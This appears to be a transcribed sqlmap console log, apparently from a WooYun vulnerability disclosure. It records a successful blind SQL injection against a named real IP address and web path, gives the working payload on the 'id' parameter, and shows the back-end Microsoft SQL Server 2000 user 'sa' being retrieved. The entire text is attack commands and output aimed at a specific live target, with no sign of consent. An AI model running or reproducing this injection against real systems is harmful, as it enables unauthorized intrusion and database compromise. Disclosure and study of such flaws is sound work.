 C:\Users\T0n9@x1a0j1e>sqlmap.py -u "http://121.17.22.253:8080/yl/xtMsgAction.do?Flag=look&id=39" --current-user
sqlmap
{1.0-dev-nongit-20150810}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
e for any misuse or damage caused by this program
[*] starting at 19:18:36
[19:18:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:18:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Flag=look&id=39 AND 7210=7210
---
[19:18:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[19:18:36] [INFO] fetching current user
[19:18:36] [INFO] resumed: sa
current user: 'sa'
[19:18:36] [INFO] fetched data logged to text files under 'C:\Users\T0n9@x1a0j1e\.sqlmap\output\121.17.22.253'
[*] shutting down at 19:18:36
www.wooyun.org
C:\Users\T0n9@x1a0j1e>